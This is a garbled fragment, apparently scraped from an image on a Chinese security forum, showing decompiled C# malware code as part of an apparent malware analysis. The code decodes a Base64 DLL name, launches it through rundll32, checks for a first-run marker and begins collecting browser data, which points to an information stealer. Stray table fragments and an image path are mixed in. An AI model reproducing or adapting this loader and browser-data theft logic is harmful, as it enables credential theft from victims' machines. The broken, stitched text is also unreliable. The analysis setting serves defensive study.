 string arg = Path.Combine(Program.HomePath, Base64.DecodeString("U1UuZGxs"));
Process.Start("rundll32.exe", string.Format("{0},_FuckIt_", arg));
string path7 = Path.Combine(Program.HomePath, "FLS");
bool flag10 = !File.Exists(path7);
if (flag10)
{
DebugLog.WriteLn("It's first run");
DebugLog.WriteLn("Get browsers data");
string browserData = Program.GetBrowserData();
值 类
@"C:\Users\Administrator\AppData\Roaming\WinRAR\SU.dll" stri
h7 null stri
先知社区